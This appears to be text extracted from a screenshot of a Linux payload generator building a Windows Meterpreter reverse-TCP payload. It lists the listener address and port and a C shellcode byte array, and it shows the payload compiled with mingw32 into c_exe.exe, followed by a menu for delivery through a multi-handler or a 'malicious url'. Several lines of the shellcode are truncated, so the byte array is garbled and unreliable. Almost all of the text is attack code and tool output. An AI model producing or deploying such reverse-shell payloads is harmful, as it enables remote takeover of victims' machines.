 | LPORT   : 3333
| LHOST   : 10.211.55.2
| FORMAT  : C -> WINDOWS
|_PAYLOAD : windows/meterpreter/reverse_tcp
Warning: Tried to connect to session manager, None of the authentication protocols specified
are supported
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
f\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
1\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
0\x68\x77\x73\x32\x5f\x54\x68\x4c"
0\xb8\x90\x01\x00\x00\x29\xc4\x54"
f\xd5\x6a\x0a\x68\x0a\xd3\x37\x02"
6\x50\x50\x50\x50\x40\x50\x40\x50"
5\x97\x6a\x10\x56\x57\x68\x99\xa5"
4\x0a\xff\x4e\x08\x75\xec\xe8\x67"
4\x56\x57\x68\x02\xd9\xc8\x5f\xff"
b\x36\x6a\x40\x68\x00\x10\x00\x00"
"\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56"
"\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58"
"\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5"
"\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85"
"\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1"
"\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
[☠] exec_bin.c -> found!
[☠] chars.raw -> found!
[☠] mingw32 compiler -> found!
[☠] editing/backup files...
[☠] Compiling using mingw32...
Payload stored:
/root/sec/venom/output/c_exe.exe
chose how to deliver: c_exe.exe
Pick Option
multi-handler (default)
apache2 (malicious url)
Cancel OK